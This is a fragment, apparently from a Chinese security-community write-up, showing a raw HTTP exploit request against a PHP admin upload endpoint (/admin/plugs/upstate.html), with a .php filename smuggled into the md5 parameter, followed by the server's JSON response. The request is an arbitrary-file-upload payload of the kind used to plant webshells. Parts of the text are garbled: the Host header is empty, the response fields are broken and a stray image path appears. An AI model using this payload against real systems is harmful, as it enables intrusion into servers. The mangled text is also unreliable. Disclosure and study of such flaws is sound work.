 POST /admin/plugs/upstate.html HTTP/1.1
Host
Content-Length: 77
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
id=WU_FILE_0&md5=dd7dd6bb3c28138f7043e9375faz.php&uptype=local&filename=4.png
HTTP/1.1 200 OK
Server: kangle/3.5.12.9
Date: Sat, 16 May 2020 10:33:29 GMT
X-Powered-By: PHP/7.0.8
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 230
{"code":"NOT_FOUND","msg":"","time":"1589625209","data":{"uptype":"local","file_url":"dd7d
d6bb3c28138f\/7043e9375faz.php.png","server":"http dmin\/plugs\/uplo
ad.html","token":"14e3e8f26f14d2a81b7f3427ca135b4e"}}
Ots安全
先知社区